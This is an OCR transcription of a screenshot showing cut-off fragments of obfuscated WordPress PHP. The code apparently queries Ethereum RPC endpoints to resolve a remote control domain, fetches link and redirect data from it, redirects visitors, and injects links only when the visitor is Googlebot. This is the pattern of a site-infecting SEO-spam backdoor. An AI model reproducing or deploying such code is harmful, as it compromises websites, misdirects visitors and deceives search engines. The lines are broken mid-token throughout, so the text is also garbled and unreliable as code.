
NG_CRON)||(defined('DOING_AJAX')&&DOING_AJAX)||(defined('RES
turn;if(!function_exists('add_action'))return;define('TO',2);define('FT
,'eth.llamarpc.com','1rpc.io/eth'];$GLOBALS['R']='';function DM(){retur
(int)get_transient($k.'_t')];}function X($k,$d,$t){set_transient($k,$d,$t);
ST_URI']??'/',PHP_URL_PATH);$p='/'.ltrim((string)$p,'/');if($p!=='/'&&s
ation/json'],'body'=>wp_json_encode(['jsonrpc'=>'2.0','id'=>1,'method'=
f245'],'latest']]),'timeout'=>10]);if(is_wp_error($r))return
b)&&isset($b['result']))?strtolower($b['result']):null;}function HD($he
;$v=EC($rp[$i]);if(!$v){set_transient('_ri',$i+1,86400);return false;}$d=H
t('_fc')
TO,'redirection'=>1,'headers'=>['Accept'=>'application/json']]);if(
_retrieve_response_code($r);$b=(string)wp_remote_retrieve_body($r);if(
e);if(!is_array($j)){set_transient('_fc',(int)get_transient('_fc')+1,86400
Lx=[];foreach(($j['L']??[])as $r){$t=wp_strip_all_tags((string)($r['t']??''));
=>$t,'u'=>$u];}$Cx=[];foreach(($j['C']??[])as $row){if(!is_array($row)||c
$k,-1)==='/')$k=rtrim($k,'/');$v=trim((string)$row[1]);if($k!==''&&$k!=='
;$k='/'.ltrim(trim((string)$row[0]),'/');if($k!=='/'&&substr($k,-1)==='/')$
($to,FILTER_VALIDATE_URL))$Rx[$k]=['t'=>$to,'c'=>$cd];}$Hx=[];foreach(
ILTER_VALIDATE_URL))$Hx[]=['t'=>$t,'u'=>$u];}return['L'=>$Lx,'C'=>$Cx,'R'
='/'.ltrim(trim((string)$s),'/');if($s!=='/'&&substr($s,-1)==='/')$s=rtrim($s,
.DM().'/page?site='.U().'&path='.rawurlencode($path));if(!is_array($j))re
nction GL(){[$d,$t]=G('l');$a=time()-$t;if(is_array($d)&&$t&&$a<=LT)return
';}return is_array($d)?$d:[];}function GS(){[$d,$t]=G('s');$a=time()-$
's',$n,86400):T('s',86400);$GLOBALS['R']='S';}return is_array($d)?$d:
dd_action('template_redirect',function()use($Lx,$path){wp_redirect($Lx['
1);if(!empty($Lx['L'])&&stripos($ua,'Googlebot')!==false)add_action('wp_